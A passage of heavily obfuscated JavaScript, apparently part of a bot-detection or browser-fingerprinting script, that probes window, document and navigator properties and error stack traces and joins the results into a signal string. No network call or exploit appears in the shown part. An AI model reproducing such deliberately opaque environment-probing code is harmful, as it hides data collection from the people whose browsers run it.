FU:{Qm.push(SC);if(hJ[GK()[qX(UA)].apply(null,[Vh,FA,Kc,LB])][q5(typeof Nz()[UY(gF)],'undefined')?Nz()[UY(kd)].call(null,SC,KK,G8,gF):Nz()[UY(Ep)](BB,Td,K5,Gp)]){if(hJ[Nz()[UY(fd)](Hm,Vt,MA,tk(tk(nY)))][Uk()[qk(tD)](Tp,sq)](hJ[q5(typeof GK()[qX(wx)],wC('',[][[]]))?GK()[qX(pk)](VH,Ik,qwf,fF):GK()[qX(UA)](Vh,Xh,Kc,KK)][Nz()[UY(Ep)](BB,t9,K5,fF)][d6(typeof GK()[qX(qq)],wC('',[][[]]))?GK()[qX(mC)](pI,wx,VX,qh):GK()[qX(pk)].call(null,hM,tk(tk([])),vF,Vh)],Uk()[qk(Np)].apply(null,[C5,dD]))){var Agf;return Agf=Zt()[wr(w6)].apply(null,[bN,Cl,jm]),Qm.pop(),Agf;}var UwU;return UwU=xn()[zn(CM)].call(null,J1,Ik,XLf,L1),Qm.pop(),UwU;}var UQf;return UQf=Zt()[wr(dk)](Nh,tk(tk(nY)),Xc),Qm.pop(),UQf;}break;case Lj:{var vQf;Qm.push(cjf);return vQf=tk(lp(GK()[qX(mC)](pI,V1,Lk,tk(tk(ld))),hJ[GK()[qX(UA)](Vh,tk([]),lA,BB)][GK()[qX(S3)](Pl,jM,mK,Ex)][Uk()[qk(pD)](RC,tD)][q5(typeof Nz()[UY(QF)],wC([],[][[]]))?Nz()[UY(kd)](IXf,kd,B2f,Td):Nz()[UY(tD)].call(null,DH,Lh,jWf,nZ)])||lp(GK()[qX(mC)](pI,tk(nY),Lk,V1),hJ[GK()[qX(UA)].apply(null,[Vh,Vt,lA,XH])][GK()[qX(S3)].call(null,Pl,BB,mK,Ik)][Uk()[qk(pD)](RC,tD)][Nz()[UY(Np)](Vt,Oh,c6,Cl)])),Qm.pop(),vQf;}break;case Dv:{Qm.push(E3);try{var fjU=Qm.length;var b4U=tk(tk(Dw));var FLU=new (hJ[q5(typeof GK()[qX(QK)],wC('',[][[]]))?GK()[qX(pk)].call(null,vq,Yr,Zff,OM):GK()[qX(UA)](Vh,tk(nY),gz,tk([]))][GK()[qX(S3)](Pl,ZN,Mb,tk(ld))][Uk()[qk(pD)](tC,tD)][Nz()[UY(tD)](DH,tk(tk({})),lrf,s2)])();var fWU=new (hJ[GK()[qX(UA)](Vh,Qz,gz,pI)][GK()[qX(S3)].apply(null,[Pl,Ut,Mb,ld])][Uk()[qk(pD)](tC,tD)][Nz()[UY(Np)](Vt,w6,EB,LB)])();var Wgf;return Qm.pop(),Wgf=tk(tk(Dw)),Wgf;}catch(SLU){Qm.splice(M2(fjU,nY),Infinity,E3);var lDf;return lDf=q5(SLU[Nz()[UY(LI)](w6,NK,RC,kd)][GK()[qX(CM)].call(null,qq,tk(ld),ll,BB)],cB()[V6(Ik)](Cc,JX,DC,mC)),Qm.pop(),lDf;}Qm.pop();}break;case UO:{Qm.push(ED);if(tk(hJ[GK()[qX(UA)](Vh,FA,Qp,YY)][AB()[LY(Oh)](ALf,zt,QI,htf,VY,Zz)])){var dWU=q5(typeof hJ[GK()[qX(UA)].call(null,Vh,U3,Qp,Oh)][Uk()[qk(BN)](Yb,Xz)],q5(typeof xn()[zn(nZ)],wC(GK()[qX(Vt)].call(null,Kr,tk(tk([])),dD,J1),[][[]]))?xn()[zn(nY)](OM,PPf,sff,T3):xn()[zn(Ik)](LI,mC,L3,Sp))?Zt()[wr(w6)](bN,Od,Lmf):xn()[zn(CM)](Mc,Ik,cvf,L1);var BwU;return Qm.pop(),BwU=dWU,BwU;}var zjU;return zjU=d6(typeof Zt()[wr(UA)],'undefined')?Zt()[wr(dk)].apply(null,[Nh,J1,Kp]):Zt()[wr(tB)](Cjf,tk(ld),ZRf),Qm.pop(),zjU;}break;case Yf:{Qm.push(Nl);var UjU=d6(typeof Uk()[qk(jM)],wC([],[][[]]))?Uk()[qk(Zz)](ll,Cc):Uk()[qk(Xh)](mV,XBf);var r0U=tk(tk(Dw));try{var lPU=Qm.length;var XWU=tk({});var K4U=ld;try{var s4U=hJ[d6(typeof Zt()[wr(Td)],wC([],[][[]]))?Zt()[wr(SF)].apply(null,[dq,Q1,X]):Zt()[wr(tB)].apply(null,[GGU,tk(nY),jZ])][GK()[qX(mC)](pI,Nh,Lmf,I6)][Nz()[UY(qh)](qq,vZ,mSf,Vt)];hJ[Nz()[UY(fd)].apply(null,[Hm,LI,Gb,sr])][d6(typeof Uk()[qk(KK)],'undefined')?Uk()[qk(NA)].apply(null,[Wz,Bq]):Uk()[qk(Xh)](Cl,pRf)](s4U)[Nz()[UY(qh)](qq,LI,mSf,H6)]();}catch(L4U){Qm.splice(M2(lPU,nY),Infinity,Nl);if(L4U[q5(typeof Zt()[wr(gD)],wC('',[][[]]))?Zt()[wr(tB)](Mh,tk({}),q8):Zt()[wr(tD)].call(null,Qz,Nr,Fqf)]&&q5(typeof L4U[Zt()[wr(tD)](Qz,tk(tk([])),Fqf)],Zt()[wr(QK)](kd,tk(tk({})),YX))){L4U[Zt()[wr(tD)](Qz,qq,Fqf)][Uk()[qk(nZ)].call(null,nd,MI)](Zt()[wr(Np)].apply(null,[bV,A5,jYf]))[d6(typeof Nz()[UY(NK)],wC('',[][[]]))?Nz()[UY(Vh)](sr,tk([]),nm,ZN):Nz()[UY(kd)].call(null,PSf,cV,AKf,ld)](function(TsU){Qm.push(wvf);if(TsU[GK()[qX(OV)](dD,Od,Kz,Ih)](Zt()[wr(pD)](Eq,vZ,fC))){r0U=tk(tk({}));}if(TsU[GK()[qX(OV)](dD,Ex,Kz,zt)](Zt()[wr(BN)](dk,tk(tk([])),xX))){K4U++;}Qm.pop();});}}UjU=q5(K4U,pk)||r0U?d6(typeof Zt()[wr(gk)],wC('',[][[]]))?Zt()[wr(w6)](bN,Td,m7):Zt()[wr(tB)](gD,A5,PTf):Zt()[wr(nY)].call(null,cV,Mc,sZ);}catch(m4U){Qm.splice(M2(lPU,nY),Infinity,Nl);UjU=Zt()[wr(OM)](Op,tk([]),I9);}var G4U;return Qm.pop(),G4U=UjU,G4U;}break;case Fw:{Qm.push(SF);var GwU=Zt()[wr(dk)].call(null,Nh,gD,YN);try{var rgf=Qm.length;var zSU=tk(tk(Dw));GwU=d6(typeof hJ[Zt()[wr(fM)](FD,qA,nd)],xn()[zn(Ik)].apply(null,[s9,mC,lD,Sp]))?Zt()[wr(w6)].apply(null,[bN,tk(tk([])),jLf]):Zt()[wr(nY)](cV,Q1,PRf);}catch(tQf){Qm.splice(M2(rgf,nY),Infinity,SF);GwU=d6(typeof Zt()[wr(fx)],wC([],[][[]]))?Zt()[wr(OM)].apply(null,[Op,Dh,jWf]):Zt()[wr(tB)](hPf,Pk,U3);}var d4U;return Qm.pop(),d4U=GwU,d4U;}break;}};var q5=function(HfU,lsU){return HfU===lsU;};var jj;var Uz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var SK=function(){return Nq.apply(this,[kS,arguments]);};var I2=function(){return (jj.sjs_se_global_subkey?jj.sjs_se_global_subkey.push(zq):jj.sjs_se_global_subkey=[zq])&&jj.sjs_se_global_subkey;};var dYf=function AfU(rDf,NPU){'use strict';var R8f=AfU;switch(rDf){case EW:{var g6f=NPU[Dw];Qm.push(tkf);var jLU;return jLU=g6f&&DB(Zt()[wr(Mc)].apply(null,[xA,zt,rn]),typeof hJ[Zt()[wr(mC)](QF,UA,C3)])&&q5(g6f[Nz()[UY(LI)].call(null,w6,tk(tk(nY)),ZC,Pk)],hJ[Zt()[wr(mC)].call(null,QF,Ut,C3)])&&d6(g6f,hJ[Zt()[wr(mC)](QF,LI,C3)][GK()[qX(mC)](pI,nZ,bm,AA)])?Uk()[qk(R3)](rY,Sl):typeof g6f,Qm.pop(),jLU;}break;case MS:{var H7f=NPU[Dw];return typeof H7f;}break;case qw:{var mnf=NPU[Dw];var Zcf=NPU[Y4];var HXf=NPU[JW];Qm.push(P6f);mnf[Zcf]=HXf[d6(typeof Nz()[UY(pX)],'undefined')?Nz()[UY(QK)](LB,Hm,wB,cV):Nz()[UY(kd)](hN,tk(nY),vr,j2)];Qm.pop();}break;case Iw:{var p7f=NPU[Dw];var Jrf=NPU[Y4];var crf=NPU[JW];return p7f[Jrf]=crf;}break;case YU:{var xQf=NPU[Dw];var bsU=NPU[Y4];var zsU=NPU[JW];Qm.push(zN);try{var GWU=Qm.length;var CsU=tk([]);var RvU;return RvU=Vc(Gj,[GK()[qX(bN)](Ih,rF,wd,V1),Zt()[wr(Vh)].apply(null,[fx,tk(tk(nY)),wA]),GK()[qX(vZ)](QD,H6,It,pX),xQf.call(bsU,zsU)]),Qm.pop(),RvU;}catch(FDf){Qm.splice(M2(GWU,nY),Infinity,zN);var RGU;return RGU=Vc(Gj,[GK()[qX(bN)].call(null,Ih,fd,wd,fx),Uk()[qk(BB)].apply(null,[gA,qp]),GK()[qX(vZ)](QD,Fh,It,LI),FDf]),Qm.pop(),RGU;}Qm.pop();}break;case gU:{return this;}break;case FP:{var hmf=NPU[Dw];var nFf;Qm.push(mJf);return nFf=Vc(Gj,[Zt()[wr(vZ)](Np,tk(nY),St),hmf]),Qm.pop(),nFf;}break;case EU:{return this;}break;case UO:{return this;}break;case WU:{Qm.push(FN);var gsU;return gsU=Uk()[qk(zd)].call(null,k5,tl),Qm.pop(),gsU;}break;case dw:{var VYf=NPU[Dw];Qm.push(q3);var SPU=hJ[Nz()[UY(fd)](Hm,dk,c7,Od)](VYf);var cSU=[];for(var jgf in SPU)cSU[d6(typeof Uk()[qk(Od)],wC('',[][[]]))?Uk()[qk(w6)].call(null,Y5,cF):Uk()[qk(Xh)](gLf,gz)](jgf);cSU[Nz()[UY(HZ)].apply(null,[Dh,gD,XX,mH])]();var ADf;return ADf=function JSU(){Qm.push(MPf);for(;cSU[GK()[qX(ld)](U3,tk(tk(ld)),mXf,OM)];){var Hgf=cSU[xn()[zn(mC)](AA,kd,rLf,WZ)]();if(lp(Hgf,SPU)){var vUU;return JSU[Nz()[UY(QK)](LB,pI,Tr,bV)]=Hgf,JSU[Zt()[wr(v6)].call(null,Vh,Vh,Rd)]=tk(HX[nY]),Qm.pop(),vUU=JSU,vUU;}}JSU[Zt()[wr(v6)](Vh,KK,Rd)]=tk(ld);var MSU;return Qm.pop(),MSU=JSU,MSU;},Qm.pop(),ADf;}break;case CG:{Qm.push(pX);this[Zt()[wr(v6)](Vh,FH,hBf)]=tk(ld);var APU=this[Nz()[UY(zd)](cI,b3,RV,gk)][ld][q5(typeof GK()[qX(NK)],'undefined')?GK()[qX(pk)](mSf,tk(tk(ld)),KK,Yr):GK()[qX(AA)](nY,BB,XZf,tk(ld))];if(q5(Uk()[qk(BB)](bq,qp),APU[GK()[qX(bN)](Ih,tk(nY),Pp,Oh)]))throw APU[d6(typeof GK()[qX(cF)],'undefined')?GK()[qX(vZ)](QD,Zz,dg,rg):GK()[qX(pk)].call(null,El,nY,A3,mC)];var SjU;return SjU=this[cB()[V6(Vt)](m3,HM,YY,pk)],Qm.pop(),SjU;}break;case EO:{var dRf=NPU[Dw];Qm.push(X1);var k4U;return k4U=dRf&&DB(Zt()[wr(Mc)](xA,Ik,A3),typeof hJ[Zt()[wr(mC)](QF,tk({}),YGf)])&&q5(dRf[Nz()[UY(LI)](w6,H6,rb,HZ)],hJ[Zt()[wr(mC)].apply(null,[QF,YY,YGf])])&&d6(dRf,hJ[q5(typeof Zt()[wr(dk)],wC('',[][[]]))?Zt()[wr(tB)](Rmf,Dh,TM):Zt()[wr(mC)](QF,zd,YGf)][d6(typeof GK()[qX(qq)],wC('',[][[]]))?GK()[qX(mC)](pI,BI,RRf,Op):GK()[qX(pk)].call(null,gl,FH,gLf,tk(tk({})))])?Uk()[qk(R3)].apply(null,[lA,Sl]):typeof dRf,Qm.pop(),k4U;}break;case JW:{var ztf=NPU[Dw];return typeof ztf;}break;case As:{var Brf=NPU[Dw];Qm.push(Gl);var QvU;return QvU=Brf&&DB(Zt()[wr(Mc)].apply(null,[xA,tk([]),E1]),typeof hJ[q5(typeof Zt()[wr(FH)],'undefined')?Zt()[wr(tB)](hH,tk(nY),SZ):Zt()[wr(mC)](QF,cF,TD)])&&q5(Brf[Nz()[UY(LI)].apply(null,[w6,tk(tk([])),Vk,Ih])],hJ[Zt()[wr(mC)](QF,tk(tk(ld)),TD)])&&d6(Brf,hJ[d6(typeof Zt()[wr(mH)],wC([],[][[]]))?Zt()[wr(mC)].call(null,QF,CM,TD):Zt()[wr(tB)](ZF,rF,tn)][q5(typeof GK()[qX(Cl)],'undefined')?GK()[qX(pk)](k1,I6,Yr,zd):GK()[qX(mC)].call(null,pI,tk(ld),r6,tk([]))])?Uk()[qk(R3)](Ec,Sl):typeof Brf,Qm.pop(),QvU;}break;case IW:{var xRf=NPU[Dw];return typeof xRf;}break;case Tj:{var DJf=NPU[Dw];Qm.push(Vh);var KUU;return KUU=DJf&&DB(Zt()[wr(Mc)].apply(null,[xA,s2,WZ]),typeof hJ[Zt()[wr(mC)](QF,tk(tk(ld)),fD)])&&q5(DJf[d6(typeof Nz()[UY(QI)],wC('',[][[]]))?Nz()[UY(LI)](w6,tk(tk([])),ph,s2):Nz()[UY(kd)](Yp,OM,rF,Nr)],hJ[Zt()[wr(mC)].call(null,QF,Qz,fD)])&&d6(DJf,hJ[q5(typeof Zt()[wr(bV)],wC('',[][[]]))?Zt()[wr(tB)](rD,Nr,cV):Zt()[wr(mC)](QF,wx,fD)][GK()[qX(mC)](pI,bN,zBf,tk({}))])?Uk()[qk(R3)].call(null,tC,Sl):typeof DJf,Qm.pop(),KUU;}break;case E0:{var Vkf=NPU[Dw];return typeof Vkf;}break;case I:{var B5f=NPU[Dw];Qm.push(Dmf);var OLU;return OLU=B5f&&DB(Zt()[wr(Mc)](xA,bV,BLf),typeof hJ[q5(typeof Zt()[wr(NA)],wC('',[][[]]))?Zt()[wr(tB)](Fjf,tk(nY),Ntf):Zt()[wr(mC)].apply(null,[QF,mC,DM])])&&q5(B5f[Nz()[UY(LI)].call(null,w6,Op,Yk,Q1)],hJ[Zt()[wr(mC)].call(null,QF,Ut,DM)])&&d6(B5f,hJ[Zt()[wr(mC)](QF,tk(tk(nY)),DM)][GK()[qX(mC)](pI,tk({}),UUf,fF)])?Uk()[qk(R3)](N7,Sl):typeof B5f,Qm.pop(),OLU;}break;case hs:{var GYf=NPU[Dw];return typeof GYf;}break;case lR:{var c2f=NPU[Dw];var Q3f=NPU[Y4];var l1f=NPU[JW];Qm.push(NAf);c2f[Q3f]=l1f[Nz()[UY(QK)](LB,VY,Z9,Xh)];Qm.pop();}break;case zW:{var SIf=NPU[Dw];var OVf=NPU[Y4];var INf=NPU[JW];return SIf[OVf]=INf;}break;case E:{var zUU=NPU[Dw];var MfU=NPU[Y4];var M0U=NPU[JW];Qm.push(fV);try{var JUU=Qm.length;var cWU=tk(tk(Dw));var lSU;return lSU=Vc(Gj,[GK()[qX(bN)](Ih,zd,lx,t9),Zt()[wr(Vh)](fx,Op,CA),GK()[qX(vZ)](QD,fx,xUf,qh),zUU.call(MfU,M0U)]),Qm.pop(),lSU;}catch(UvU){Qm.splice(M2(JUU,nY),Infinity,fV);var C8f;return C8f=Vc(Gj,[GK()[qX(bN)](Ih,NK,lx,OM),d6(typeof Uk()[qk(fx)],wC([],[][[]]))?Uk()[qk(BB)](tm,qp):Uk()[qk(Xh)](vx,UM),GK()[qX(vZ)](QD,Mc,xUf,tk(ld)),UvU]),Qm.pop(),C8f;}Qm.pop();}break;}};var CY=function(vGU,YFf){return vGU&YFf;};var zCf=function qfU(w0U,rPU){var r8f=qfU;var VSU=gWU(new Number(Uv),c0U);var cDf=VSU;VSU.set(w0U);for(w0U;cDf+w0U!=YU;w0U){switch(cDf+w0U){case gP:{var V4U;return Qm.pop(),V4U=bFf,V4U;}break;case zO:{var XQf=d6(typeof hJ[GK()[qX(UA)].apply(null,[Vh,sr,QNf,Oh])][cB()[V6(R3)].apply(null,[drf,lh,Xh,QK])],xn()[zn(Ik)].apply(null,[UA,mC,MI,Sp]))||d6(typeof hJ[Nz()[UY(Vt)](Vh,H6,qff,s2)][cB()[V6(R3)](drf,lh,Sl,QK)],q5(typeof xn()[zn(xA)],wC(GK()[qX(Vt)](Kr,gD,LB,NK),[][[]]))?xn()[zn(nY)](AH,MWf,Nh,xSf):xn()[zn(Ik)](dk,mC,MI,Sp))?Zt()[wr(w6)](bN,KK,I5f):Zt()[wr(nY)](cV,Ik,qp);var LPU=XF(hJ[GK()[qX(UA)](Vh,BB,QNf,qh)][Nz()[UY(Vt)](Vh,tk(tk([])),qff,tk({}))][xn()[zn(R3)].apply(null,[Td,A5,zB,YY])][d6(typeof AB()[LY(LB)],wC([],[][[]]))?AB()[LY(Zz)](Ep,tk(tk(nY)),BB,fD,rF,Xh):AB()[LY(A5)](Wmf,tk(nY),fF,WI,Nh,fqf)](GK()[qX(Jk)].call(null,T3,pI,dk,tk(tk([])))),null)?Zt()[wr(w6)].apply(null,[bN,s9,I5f]):Zt()[wr(nY)].call(null,cV,Dh,qp);w0U+=PG;var GQf=XF(hJ[GK()[qX(UA)](Vh,H6,QNf,pX)][Nz()[UY(Vt)](Vh,ZN,qff,zd)][xn()[zn(R3)](pI,A5,zB,YY)][AB()[LY(Zz)](Ep,tk(tk([])),s2,fD,H6,Xh)](q5(typeof xn()[zn(AA)],wC([],[][[]]))?xn()[zn(nY)](Q1,qp,X2,l1):xn()[zn(vZ)](YY,Vt,T3,cV)),null)?Zt()[wr(w6)](bN,Nh,I5f):Zt()[wr(nY)](cV,A5,qp);var LwU=[UPU,cPU,fgf,IQf,XQf,LPU,GQf];var zwU=LwU[Nz()[UY(Mc)](EZ,zd,Cjf,qA)](GK()[qX(XH)].apply(null,[mC,Td,cmf,cF]));var RFf;}break;case QJ:{var t3f=rPU[Dw];Qm.push(jN);w0U-=xS;var HwU=t3f[GK()[qX(AA)].call(null,nY,mC,qD,qq)]||{};HwU[GK()[qX(bN)].apply(null,[Ih,Ik,WY,nZ])]=q5(typeof Zt()[wr(Yr)],wC('',[][[]]))?Zt()[wr(tB)](x2,Nh,sPf):Zt()[wr(Vh)].apply(null,[fx,Sl,hZ]),delete HwU[GK()[qX(45)].apply(null,[149,21,543,97])],t3f[q5(typeof GK()[qX(gk)],wC([],[][[]]))?GK()[qX(pk)](tsf,s9,VY,Pk):GK()[qX(AA)](nY,Sl,qD,HZ)]=HwU;Qm.pop();}break;case SS:{return Qm.pop(),TkU=CVf[ZIf],TkU;}break;case jE:{var pMf=rPU[Dw];var x3f=rPU[Y4];var Ohf=rPU[JW];Qm.push(fl);hJ[Nz()[UY(fd)](Hm,J1,Hmf,pX)][ct()[ZA(ld)].apply(null,[tB,Plf,Er,gD])](pMf,x3f,Vc(Gj,[Nz()[UY(QK)](LB,Ik,Gz,Op),Ohf,q5(typeof Uk()[qk(cV)],wC([],[][[]]))?Uk()[qk(Xh)](MTf,pRf):Uk()[qk(A5)].apply(null,[TM,zd]),tk(ld),GK()[qX(s9)].apply(null,[Ez,tk({}),Zd,vZ]),tk(ld),AB()[LY(ld)].call(null,KRf,fF,J1,AA,mH,Vt),tk(ld)]));var CRU;return Qm.pop(),CRU=pMf[x3f],CRU;}break;case dP:{var pbf=rPU[Dw];w0U-=N;Qm.push(rb);var IKU=Vc(Gj,[Nz()[UY(fx)].call(null,P2,Ex,R9,sr),pbf[ld]]);lp(nY,pbf)&&(IKU[GK()[qX(gF)].call(null,Gx,YY,m5,KK)]=pbf[nY]),lp(Ik,pbf)&&(IKU[Nz()[UY(I6)](Oz,Hm,Zk,tk(tk([])))]=pbf[Ik],IKU[GK()[qX(Ex)](Q1,Dh,Z5,XH)]=pbf[kd]),this[Nz()[UY(zd)](cI,tk(tk([])),M5,s2)][Uk()[qk(w6)](pB,cF)](IKU);Qm.pop();}break;case UE:{var r1f=rPU[Dw];Qm.push(sbf);var dRU=r1f[GK()[qX(AA)](nY,Hm,WC,Dh)]||{};dRU[d6(typeof GK()[qX(bM)],'undefined')?GK()[qX(bN)](Ih,FH,gDf,fx):GK()[qX(pk)].apply(null,[SN,Sl,SZ,qA])]=Zt()[wr(Vh)](fx,tk(tk(ld)),Ud),delete dRU[GK()[qX(45)](149,19,981,40)],r1f[GK()[qX(AA)].call(null,nY,gD,WC,OM)]=dRU;w0U-=SU;Qm.pop();}break;case VJ:{w0U-=rJ;return Qm.pop(),RFf=zwU,RFf;}break;case YE:{var CVf=rPU[Dw];var ZIf=rPU[Y4];var NIf=rPU[JW];Qm.push(Hb);w0U+=WW;hJ[Nz()[UY(fd)].call(null,Hm,A5,QTf,VY)][ct()[ZA(ld)].apply(null,[tB,svf,Er,dk])](CVf,ZIf,Vc(Gj,[q5(typeof Nz()[UY(Op)],wC([],[][[]]))?Nz()[UY(kd)](gl,tk(tk(ld)),Wmf,Zz):Nz()[UY(QK)](LB,w6,Yk,BB),NIf,Uk()[qk(A5)].apply(null,[EBf,zd]),tk(ld),GK()[qX(s9)].apply(null,[Ez,LB,XY,Ik]),tk(HX[Ik]),AB()[LY(ld)](SZ,rg,Ik,AA,qA,Vt),tk(ld)]));var TkU;}break;case Kj:{if(d6(L8f,undefined)&&d6(L8f,null)&&GD(L8f[GK()[qX(ld)].call(null,U3,cF,jWf,nZ)],ld)){try{var PYU=Qm.length;var lEU=tk(tk(Dw));var X6U=hJ[Nz()[UY(Ut)].call(null,k1,Nh,Sk,tk(nY))](L8f)[Uk()[qk(nZ)](sm,MI)](Nz()[UY(Yr)](Lq,R3,DY,tk(tk(nY))));if(GD(X6U[GK()[qX(ld)](U3,db,jWf,R3)],jj[q5(typeof Nz()[UY(P9)],'undefined')?Nz()[UY(kd)].call(null,R8,kd,x8,Dh):Nz()[UY(Ul)](S3,tk(tk(nY)),Mx,Xh)]())){bFf=hJ[Uk()[qk(pX)].call(null,jz,QI)](X6U[w6],HX[wx]);}}catch(DTU){Qm.splice(M2(PYU,nY),Infinity,j1);}}w0U+=HS;}break;case UU:{var wqf=rPU[Dw];w0U-=T4;Qm.push(w6);var NRU=Vc(Gj,[Nz()[UY(fx)](P2,mC,Tq,tk(tk([]))),wqf[ld]]);lp(nY,wqf)&&(NRU[GK()[qX(gF)](Gx,NK,zH,Sl)]=wqf[nY]),lp(Ik,wqf)&&(NRU[d6(typeof Nz()[UY(H6)],wC([],[][[]]))?Nz()[UY(I6)].apply(null,[Oz,fF,UKf,rF]):Nz()[UY(kd)].apply(null,[OvU,tk(ld),x9f,Vh])]=wqf[jj[q5(typeof Nz()[UY(hPf)],'undefined')?Nz()[UY(kd)](KM,nY,ZVf,rg):Nz()[UY(Gx)](j3,tk(tk(ld)),Xq,XH)]()],NRU[GK()[qX(Ex)](Q1,nZ,RUf,tk({}))]=wqf[kd]),this[Nz()[UY(zd)](cI,zt,BZ,kd)][d6(typeof Uk()[qk(nZ)],wC([],[][[]]))?Uk()[qk(w6)](ll,cF):Uk()[qk(Xh)](Xt,Mq)](NRU);Qm.pop();}break;case OU:{w0U-=qG;var n1f=rPU[Dw];Qm.push(c1);var HnU=n1f[GK()[qX(AA)](nY,Lh,Pz,bV)]||{};HnU[GK()[qX(bN)].call(null,Ih,LB,Jm,tk({}))]=Zt()[wr(Vh)](fx,fd,Im),delete HnU[GK()[qX(45)](149,tk(1),1140,76)],n1f[GK()[qX(AA)].call(null,nY,bV,Pz,qA)]=HnU;Qm.pop();}break;case tW:{Qm.push(w6);w0U+=Kv;var UPU=hJ[GK()[qX(UA)](Vh,Op,QNf,YY)][Nz()[UY(jn)](CM,BB,cRf,Xh)]||hJ[q5(typeof Nz()[UY(b9)],wC([],[][[]]))?Nz()[UY(kd)].call(null,jh,tk(ld),OV,jM):Nz()[UY(Vt)](Vh,tk(tk(ld)),qff,Ex)][q5(typeof Nz()[UY(Np)],wC('',[][[]]))?Nz()[UY(kd)](Y4f,tk(nY),q3,Q1):Nz()[UY(jn)](CM,Nh,cRf,fF)]?Zt()[wr(w6)].apply(null,[bN,tk([]),I5f]):Zt()[wr(nY)].apply(null,[cV,gk,qp]);var cPU=XF(hJ[GK()[qX(UA)].apply(null,[Vh,t9,QNf,kd])][Nz()[UY(Vt)].apply(null,[Vh,CM,qff,I6])][xn()[zn(R3)](J1,A5,zB,YY)][q5(typeof AB()[LY(pX)],wC(GK()[qX(Vt)](Kr,cV,LB,rF),[][[]]))?AB()[LY(A5)](FV,tk([]),FH,BWU,HZ,Fq):AB()[LY(Zz)](Ep,YY,Ik,fD,pX,Xh)](q5(typeof Uk()[qk(sr)],'undefined')?Uk()[qk(Xh)](UD,qJf):Uk()[qk(mH)](Cjf,Oh)),null)?Zt()[wr(w6)].call(null,bN,rg,I5f):Zt()[wr(nY)].call(null,cV,mH,qp);var fgf=XF(typeof hJ[GK()[qX(Lh)](pZ,db,rN,ld)][d6(typeof Uk()[qk(BN)],wC('',[][[]]))?Uk()[qk(mH)].call(null,Cjf,Oh):Uk()[qk(Xh)].call(null,BD,EBf)],xn()[zn(Ik)](Mc,mC,MI,Sp))&&hJ[GK()[qX(Lh)](pZ,tk(tk([])),rN,tk(tk(nY)))][Uk()[qk(mH)](Cjf,Oh)]?Zt()[wr(w6)](bN,tk(tk({})),I5f):Zt()[wr(nY)].apply(null,[cV,rF,qp]);var IQf=XF(typeof hJ[GK()[qX(UA)].apply(null,[Vh,mH,QNf,Sl])][Uk()[qk(mH)].apply(null,[Cjf,Oh])],xn()[zn(Ik)].call(null,wx,mC,MI,Sp))?Zt()[wr(w6)].apply(null,[bN,Ik,I5f]):Zt()[wr(nY)].call(null,cV,tk(ld),qp);}break;case ks:{w0U-=Qs;Qm.push(fD);var BBU;return BBU=[hJ[GK()[qX(Lh)](pZ,QK,Tjf,tk(tk(nY)))][q5(typeof GK()[qX(AA)],wC([],[][[]]))?GK()[qX(pk)](jLf,kd,Lwf,bN):GK()[qX(Y4f)](Jh,j3,jSf,V1)]?hJ[GK()[qX(Lh)](pZ,sr,Tjf,Lh)][GK()[qX(Y4f)].call(null,Jh,bV,jSf,pk)]:GK()[qX(qJf)].call(null,AWf,fd,c2,gF),hJ[GK()[qX(Lh)](pZ,J1,Tjf,NK)][Nz()[UY(Kl)](E2,NK,RN,tk(tk({})))]?hJ[q5(typeof GK()[qX(Ut)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[jn,fd,QI,t9]):GK()[qX(Lh)](pZ,gD,Tjf,Ex)][Nz()[UY(Kl)].apply(null,[E2,DC,RN,Ih])]:GK()[qX(qJf)](AWf,nY,c2,pX),hJ[GK()[qX(Lh)](pZ,Nh,Tjf,CM)][d6(typeof Uk()[qk(pD)],wC('',[][[]]))?Uk()[qk(Pl)].apply(null,[HTf,pD]):Uk()[qk(Xh)](A5,pOf)]?hJ[d6(typeof GK()[qX(zSf)],wC('',[][[]]))?GK()[qX(Lh)](pZ,tk(tk({})),Tjf,OM):GK()[qX(pk)](Z3,tk([]),bwf,Vh)][Uk()[qk(Pl)].call(null,HTf,pD)]:GK()[qX(qJf)].apply(null,[AWf,Yr,c2,sr]),XF(typeof hJ[GK()[qX(Lh)](pZ,tk([]),Tjf,cV)][Zt()[wr(FA)](qq,DC,qJf)],xn()[zn(Ik)](QK,mC,xNf,Sp))?hJ[GK()[qX(Lh)](pZ,U3,Tjf,fd)][q5(typeof Zt()[wr(Eb)],wC([],[][[]]))?Zt()[wr(tB)].apply(null,[zff,Ex,x1]):Zt()[wr(FA)].call(null,qq,tk([]),qJf)][GK()[qX(ld)](U3,BB,mff,Oh)]:jg(nY)],Qm.pop(),BBU;}break;case Zw:{var L8f=rPU[Dw];Qm.push(j1);w0U-=Gf;var bFf;}break;case GE:{w0U-=Vf;return String(...rPU);}break;case jO:{return parseInt(...rPU);}break;}}};var pAU=function(){return gK.apply(this,[Gj,arguments]);};var gjU;var xN;var MWU;var ng;var lI;var tp;function ZA(nAU){return w9()[nAU];}function qk(U6U){return OH()[U6U];}function AB(){var WrU={};AB=function(){return WrU;};return WrU;}function V6(PEU){return w9()[PEU];}var f3;function Nz(){var OEU=[]['\x65\x6e\x74\x72\x69\x65\x73']();Nz=function(){return OEU;};return OEU;}var JGU;var FG;var dB;var gFf;var CG,qv,mP,Y4,Dw,WR,k4,MU,JW,dw,PS;function Uk(){var XrU=Object['\x63\x72\x65\x61\x74\x65']({});Uk=function(){return XrU;};return XrU;}function Zt(){var bBU=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);Zt=function(){return bBU;};return bBU;}function cB(){var nYU={};cB=function(){return nYU;};return nYU;}function OH(){var LcU=['HP','sS','p0','FO','qO','tJ','HG','Ps','L','VP','rj','R','ff','MW','fU','nE','cE','DW','CU','dj','rS','V0','d4','pw','Bj','gs','GT','nj','Bw','JO','DT','cs','ZU','mJ','xT','CP','P4','RR','hf','kT','H0','YT','tj','Of','FW','F','NJ','X4','cP','GR','R4','wR','Iv','IE','m0','Rj','zj','mW','PJ','AS','DU','C4','ZG','Rs','TS','LT','F0','A4','CT','vE','FS','nR','BJ','wS','UP','Zj','UJ','dE','CR','tE','pf','mv','bS','fE','vG','Yv','Rv','cf','Xf','G0','ws','Cj','Js','dW','Ms','BU','Kw','qW','tU','hO','Hs','wJ','KU','cO','Nw','ps','JJ','zv','GU','rO','fS','H','IR','Qv','jP','jf','xG','ME','lW','K4','pE','mS','U0','YG','O','TT','lJ','NU','Bv','IT','DP','XP','GG','FT','W4','WO','qT','QS','RO','GO','Xw','bE','gT','JU','hj','sw','Yw','YJ'